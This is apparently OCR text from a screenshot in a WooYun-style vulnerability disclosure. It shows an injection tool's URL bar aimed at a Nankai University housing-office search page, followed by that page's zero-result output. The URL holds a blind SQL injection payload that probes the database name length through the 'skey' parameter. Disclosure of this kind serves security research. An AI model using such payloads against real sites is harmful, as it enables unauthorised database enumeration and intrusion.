 oad URL
http://fcc.nankai.edu.cn/select.aspx?skey=e%' AND len(db_name())=0 AND '00065xk'!='00065xk%
plit URL
Execute
Enable Post data
Enable Referrer
南开大学
NanKai University
房产管理处
首页
部门概况
机构设置
规章制度
修缮工程
网络办公
房产交易
意见建议
首页 > 搜索结果
搜索结果
搜索结果
搜索结果为0
www.wooyun.org